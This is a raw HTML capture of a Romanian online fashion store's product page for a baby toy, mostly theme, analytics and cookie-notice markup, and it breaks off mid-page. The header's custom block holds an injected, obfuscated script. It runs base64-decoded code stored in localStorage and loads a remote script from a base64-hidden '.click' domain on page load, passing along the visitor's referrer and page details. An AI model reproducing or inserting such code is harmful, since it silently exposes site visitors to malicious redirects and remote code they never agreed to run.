

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html
body_size: 27490
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Jucarie gugu pentru bebe19274 MY-JUC12V"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Jucarie gugu pentru bebe19274 MY-JUC12V</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/26f39220a017520a942bae3f3c5e0e14.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Jucarie&#x20;gugu&#x20;pentru&#x20;bebe19274&#x20;MY-JUC12V" />
<meta property="og:image"
      content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/3/0/30-19274-088-l-3.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html" />
    <meta property="product:price:amount" content="109"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-jucarie-gugu-pentru-bebe19274-my-juc12v  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://i-fashion.ro/media/catalog/product/cache/3c489794092293dc9953c2c528977eea/3/0/30-19274-088-l-3.jpg" alt="Jucarie gugu pentru bebe19274 MY-JUC12V"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Jucarie gugu pentru bebe19274 MY-JUC12V</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="Adauga în cos"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>Adauga în cos</span>
            </button>
                    </div>
            </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>
<div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Jucarie gugu pentru bebe19274 MY-JUC12V","content_ids":"MY-JUC12V- BEJ","content_type":"product","value":"109.00","currency":"RON"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="iddjJkHb8J" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vanVjYXJpZS1ndWd1LXBlbnRydS1iZWJlMTkyNzQtbXktanVjMTJ2Lmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=562"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=562"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
